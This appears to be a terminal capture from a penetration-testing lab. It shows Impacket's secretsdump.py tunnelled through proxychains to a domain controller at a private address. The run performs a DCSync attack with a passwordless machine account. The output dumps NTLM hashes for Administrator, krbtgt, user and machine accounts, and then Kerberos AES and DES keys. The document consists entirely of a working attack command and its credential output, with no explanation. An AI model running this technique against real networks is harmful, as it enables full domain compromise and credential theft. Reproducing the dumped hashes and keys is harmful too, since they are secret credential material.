 ┌──(kali㉿kali)-[~/tg/12-scanner]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad\$@10.10.12.135 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:49156  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:35dc382e7d31f6823c2e34216d4c15cb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:699ff4337d59499ab67f9967ace8afec:::
scaner.sec\db:1614:aad3b435b51404eeaad3b435b51404ee:5a63042c9c9d2e99956f1414e2bfcee6:::
AD$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DB$:1615:aad3b435b51404eeaad3b435b51404ee:7f5d18361685432eab74e5ca38000035:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:2978bba376f83eab7acfd4a2e3c68f41b0fbf90f85014d8ec136cb0f9ab06460
krbtgt:aes128-cts-hmac-sha1-96:e73c9453f5df1077d1132c562c3b20df
krbtgt:des-cbc-md5:91f2ab6198c1adf2
scaner.sec\db:aes256-cts-hmac-sha1-96:21a881e53c7acb3ca6dfe29b94ad56f90e72f3771695e3413a1eda1394b076b5
scaner.sec\db:aes128-cts-hmac-sha1-96:83044b37dab189c04fff6d5ca76a4251
scaner.sec\db:des-cbc-md5:f2cd2c3bceae0dcd
AD$:aes256-cts-hmac-sha1-96:182d64eca1353b996e52514e769373643eb9d0ad78c8203ddfe9be00ff9e2930
AD$:aes128-cts-hmac-sha1-96:9b3827f3d3c26a50b1ca574908577948
AD$:des-cbc-md5:e6fd2cae86c479fb
DB$:aes256-cts-hmac-sha1-96:59d2d77bbb08cfe074b47801dfd98b014ae59a198fbb3609d8ffbc16339c9347
DB$:aes128-cts-hmac-sha1-96:fa72798d46a8ff7f384f783419a71dc3
DB$:des-cbc-md5:91269db03eef9de9
[*] Cleaning up...